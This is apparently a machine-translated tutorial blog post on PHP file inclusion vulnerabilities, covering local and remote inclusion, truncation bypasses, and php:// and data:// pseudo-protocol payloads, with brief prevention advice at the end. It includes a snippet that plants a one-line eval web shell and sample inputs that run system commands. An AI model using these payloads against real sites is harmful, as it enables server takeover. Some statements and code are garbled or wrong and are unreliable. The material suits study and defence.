I think the File Inclusion Vulnerability is a bit like the ssrf vulnerability. The ssrf vulnerability obtains information through the curl() function but does not filter it, so as to access the intranet and cause harm. The File Inclusion Vulnerability obtains files through the include() function. The attacker inputs sensitive files and causes sensitive files to be output, resulting in harm.
principle
Developers usually write reusable functions to a single file. When using some functions, they call the file directly without writing it again. This process of calling the file is generally called inclusion.
In order to make the code more flexible, the included file is usually set as a variable for dynamic call. However, due to this flexibility, the client can call a malicious file, resulting in File Inclusion vulnerabilities.
Four file containing functions are provided in PHP:
include()//The file is included only when the program executes the include() function, and the error code continues to be executed downward include_once()//The same as include(), but when the same file is called repeatedly, the program only calls it once require()//The difference from include() is that if an error occurs in the included file, the program terminates execution require_once()//And include_ The difference between once and include is the same
File contains type
Local file contains
When there are sensitive files in the local area, including the local file is the local file(It means literally) For example, here is a file containing PHP file
<?php
$file=_GET['file'];
if(isset($file)){
include($file);
}else{
echo "error";}
?>
There is such a 3.txt file in the same directory
<?php phpinfo(); ?>
What do we enter on the url? file=3.txt

After reading the contents of the file, it should be noted that although the file we read is a txt file, the include function will be parsed in php first (even JPG and PNG are no exception). If it can run, it will be output as a php file. If not, it will directly output text,
This kind of situation usually occurs in web pages with file upload function. When users upload pictures or text, and when users need to read the file, if the back end of the server does not filter the file obtained by GET, it may cause users to read the file arbitrarily.
Restricted local file contains a vulnerability to bypass
If the server is filtered at the back end, the common bypass methods are% 00 truncation, road strength length truncation, file inclusion, and point number stage file inclusion
- %00 truncation
% 00 is the terminator when the server will add a suffix to your file by default at the back end
<?php
$filename = $_GET['filename'];
include($filename,".html");
?>
In this case, if the file name is% 00, you can use the following. html truncation (the condition for 00 truncation is that the PHP version is lower than 5.3 and magic_quotes_gpc = off in php.ini)
- Path length truncation file contains (. / and. Truncation)
The operating system has a limit on the maximum path length. You can enter a directory that exceeds the maximum path length, so the system will discard the subsequent path, resulting in truncation of the extension
http://127.0.0.1/test.php?filename=1.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././ After execution, the following is truncated successfully.html Extension containing 1.txt file
The general meaning is to add several. / after the file name. The directory name has a maximum length. When the directory name exceeds this maximum length, the excess part will not be read by the system.
The maximum path strength of the directory under weindows is 256B and that of linux is 4096B
That is, when the version is lower than 5.3, 240 consecutive points (.) or (. /) can be truncated under Windows and 2038 consecutive /. Can be truncated under Linux.
- Remote included? truncation
<?php $file=_GET['file']; include($file,'.php');
In the above code, we create phpinfo.txt in the Web directory of testrfi.com host and submit the request 127.0.0.1/test.php?url=phpinfo.txt? It is found that the phpinfo information of the host is returned. This is because the server parses 127.0.0.1/test.php?url=phpinfo.txt PHP, what does it put? The following contents are used as parameters, so truncation is realized.
Remote file contains
The remote file contains the following configuration in php.ini
allow_url_include = Off //Change Off to On
To put it simply, the server contains files in a directory of other web pages through the include() function
For example, I enter on the url? file=192.168.0.2/web/.1.txt
Finally, the 1.txt file will be output. There is not much demonstration here. The principle is very simple.
Remote include shell
We mentioned above that we can access files in other website directories. Using this, we can make a one sentence shell
The simple understanding is that the code content of other running web pages is: create a 1.php file in the current directory, and the file content is <? php @eval($_POST['shell']?>
<?php
$payload="<?php @eval($_POST['shell'])?>"
$myfile=fopen("1.php","w") or die("Unable to open file");
fwrite($myfile,$payload);
fclose($myfile);
?>
Then you can connect through the ant sword
Restricted remote file contains
It refers to filtering or adding extensions when remote file inclusion is performed
Vulnerability code
<?php
$filename = $_GET['filename'];
include($filename.".html");
?>
- ? bypass
?filename=http://192.168.1.110/xiaohua.txt? - #Bypass
?filename=http://192.168.1.110/xiaohua.txt%23(# number to be coded) - Space bypass
?filename=http://192.168.1.110/xiaohua.txt%20(%20 is the url encoding of spaces)
Pseudo protocol
php pseudo protocol is no stranger, and it is also useful in ssrf vulnerabilities
php comes with many url Style encapsulation protocols, which can also be used when the file is included

php: / / pseudo protocol
First, the pseudo protocol is conditional. In php.ini, the following two configurations must not be On
allow_url_include=on allow_url_fopen=on
1,php://fiter
usage method
(1):filename=php://filter/read=convert.base64-encode/resource=xx.php (2):filename=php://filter/convert.base64-encode/resource=xxx.php
read=convert.base64-encode means to output the file after encoding the file Base64. It is mainly to prevent comments like / / or characters that cannot be displayed in the file. Directly output the base64 encoding to display all the file codes.
2,php://input
My understanding is php://input The pseudo protocol can use the POST data uploaded by the file as PHP code
?file=php://input
For example, we enter in POST
<?php system('dir');?>
The page will return all directory files in the current directory
You can also inject a shell like a remote file contains
3,file://
You can access the local file system and read the file contents
usage method:
http://localhost/file.php?filename=file://C:\phpStudy\PHPTutorial\WWW\xiaohua.txt
This protocol can any file in the intranet and is also useful in ssrf vulnerabilities
4,data://
Since php5.2.0, the data stream wrapper has been effective, mainly for reading data streams. If the incoming data is PHP code, the code will be executed
usage method:
data://text/plain;base64,xxxx(base64 encoded data)
Vulnerability prevention
- For file filtering, try to use the white list method to improve the security
- Modify the php.ini configuration file to close unnecessary protocols
Learning reference:
File contains vulnerability 1
File contains vulnerability 2